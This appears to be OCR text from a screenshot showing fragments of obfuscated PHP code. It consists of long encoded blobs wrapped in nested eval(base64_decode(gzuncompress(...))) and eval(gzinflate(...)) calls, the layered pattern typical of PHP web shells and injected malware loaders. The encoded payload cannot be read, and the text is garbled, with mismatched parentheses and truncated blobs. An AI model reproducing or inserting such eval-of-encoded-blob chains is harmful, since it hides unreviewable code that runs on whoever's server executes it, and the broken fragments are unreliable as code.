
gycW0T9PwHDIwqoC59iyWC4ilyhLLpMj8GCTre5B2CDAV8NNrj1ogcIn
Olk0cJIRu3AK9GpuX%2BSrc0wY6YKXHb0czy5reuLpM5tvXigEQBnOn%
NiVnGlzm5XjcLA6UyEBOfTtnX9PrweQ1lp8yvS7KJ8Udt8IqB6yZHeTS
QmD4iKdOU33ukj6m3ozsMvBg7Ixa6I6whrQ2rFwQ4oLCyNb3WJooaU3a
Wmrr4zxfnXOspN8dy0%2BOZJMAsWrmsS42WN5iSaEO7d6D2u4eU4HobS
hgf5pH5Oa4GqvHzszpQGRJqCBKCFtB%2FFRYbr6XpUk9d9ToGHKBbW%2
%2F%2FeHf%2FwM%3D'
))));
eval
(base64_decode(gzuncompress(b
2yBtU+tY1/MrLqd51m/1XDCeUsf6qAbmoA/3ZRpyLmn9v2z6sT3vS1nW
YKFpGKWQ2dkOfKXxHjp/CewkFbWkih3dn+ogCnRT1Z7ZGKxPBphLfJGp
6Jn/u5mIUwkHXx/PkK6Leos6Rh2QLDVKlaXhmDusNENDX51QMZ1Y6Tcu
U8KKE8QBLvpQ+15vNEkQrAl9cO4UQk5MpicmbC1vqhpcL60ozTNY91zk
1QflgKRibyh7BzXT3owhNNb4gUgE41CegPF+7uBCIucNSadbrjs8tlWR
REIcEW0zhMKwHYPYxwgqoE/rQiy9ro/H03V6/Z9YH6/NXu5P21y7Jj+a
TA2piHXaDlPZ4XjaZUDH3zhfpaoikvkcSNWFuoz3P+wBlJ5reI+qdi/d
yB0/bbxXKQD0Koy0ZyV1OYbm0gVzLMxy51Htv7UKGpLljPSBq/Oj/8al
AaeMGwaDgxlNGX5PGhQvHW8LXOob9yb9pKhD78Mn/nWE4lcr0CepGuJ8
UVcwEC5irtEU+IR4Z8Z2ketI5NlT9ZGSikxn+Xzhw24tmb05sVgI0e1p
ufO8XcZ2Ky3aO/OOa8IM43aeQv9+NFJjTXY3Mg33ORJ/KbmTKkg5zylE
e5KJgJeI2re+xdKFqrGzqFou6N8/sVdtxyKD93K4d73T9J1Adkp0NbP5
xWQAoecKSE2XOzrGBwf+f5Rmr1cu8fAuaghJtlnj1Q83fGnqBNz4T7cu
5h6mUFDNpIC7WCeLxVZnLrP/8HvFrl1Q=='
))));
eval
(gzinflate(b
D6tw1vFqfd9eN+BqMi23MWBIVL3RNWUmfAKltMOyxuxvTNegw1xBqQG9
kVZEIlKo/tbYrFa2pVjRqvHM5WlSVasnvcgs1FBu9ksWLtP3UrMkuf2y
zH0GLRskn3a8RzFCx97heZDVyeAAZF8WN+nQLY6dc5LHFULZGdASUPz5
B2cE80euk8YNZrwGGcBauCWeClqK2gm4H+lkGBYFVIfsgTGXgL2W0Dg3